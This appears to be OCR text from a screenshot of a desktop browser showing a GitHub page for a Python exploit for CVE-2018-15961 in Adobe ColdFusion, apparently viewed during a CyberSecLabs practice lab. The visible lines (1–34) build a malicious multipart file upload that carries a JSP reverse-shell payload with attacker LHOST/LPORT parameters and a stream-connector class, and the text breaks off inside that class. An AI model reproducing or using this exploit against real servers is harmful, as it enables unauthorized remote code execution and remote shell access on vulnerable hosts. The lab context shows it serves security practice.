 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 16 01:09
CyberSecLabs | Beginner XAMPP howto guides ColdFusion Administrator CVE-2018-15961/coldfusi ColdFusion Administrator
https://github.com/xbufu/CVE-2018-15961/blob/main/coldfusion_rce.py 9
main CVE-2018-15961 / coldfusion_rce.py / <> Jump to Go to file ...
xbufu Added exploit code Latest commit d1ba377 on Jun 30, 2021 History
0 contributors
Executable File 148 lines (124 sloc) 4.49 KB Raw Blame
1 #!/usr/bin/env python3
2
3 import requests
4 import argparse
5 import sys
6
7 def build_payload(LHOST, LPORT, filename):
8 print("Building payload...")
9
10 payload = """--_Part_25_194601510_2784918519\n"""
11 payload += f'Content-Disposition: form-data; name="file"; filename="{filename}"\n'
12 payload += """Content-Type: application/octet-stream
13
14 <%@page import="java.lang.*"%>
15 <%@page import="java.util.*"%>
16 <%@page import="java.io.*"%>
17 <%@page import="java.net.*"%>
18
19 <%
20 class StreamConnector extends Thread
21 {
22 InputStream cw;
23 OutputStream wb;
24
25 StreamConnector( InputStream cw, OutputStream wb )
26 {
27 this.cw = cw;
28 this.wb = wb;
29 }
30
31 public void run()
32 {
33 BufferedReader fi = null;
34 BufferedWriter tkq = null;